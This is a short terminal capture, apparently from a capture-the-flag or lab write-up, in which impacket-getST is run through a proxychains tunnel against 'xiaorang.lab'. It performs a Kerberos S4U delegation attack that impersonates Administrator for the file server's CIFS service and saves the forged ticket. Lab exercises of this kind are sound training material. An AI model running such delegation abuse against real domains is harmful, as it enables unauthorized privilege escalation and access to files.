 ┌──(root㉿LAPTOP-J84K9RVO)-[/home/starr/phpggc]
└─# proxychains4 impacket-getST xiaorang.lab/'HACK$':'1q2w3e4r!' -spn cifs/Fileserver.xiaorang.lab -impersonate Administrator -dc-ip 172.22.60.8
[proxychains] config file found: /etc/proxychains4.conf
[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4
[proxychains] DLL init: proxychains-ng 4.17
[proxychains] DLL init: proxychains-ng 4.17
[proxychains] DLL init: proxychains-ng 4.17
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
[-] CCache file is not found. Skipping...
[*] Getting TGT for user
[proxychains] Strict chain  ...  60.204.245.37:6000  ...  172.22.60.8:88  ...  OK
[proxychains] Strict chain  ...  60.204.245.37:6000  ...  172.22.60.8:88  ...  OK
[*] Impersonating Administrator
[*] Requesting S4U2self
[proxychains] Strict chain  ...  60.204.245.37:6000  ...  172.22.60.8:88  ...  OK
[*] Requesting S4U2Proxy
[proxychains] Strict chain  ...  60.204.245.37:6000  ...  172.22.60.8:88  ...  OK
[*] Saving ticket in Administrator@cifs_Fileserver.xiaorang.lab@XIAORANG.LAB.ccache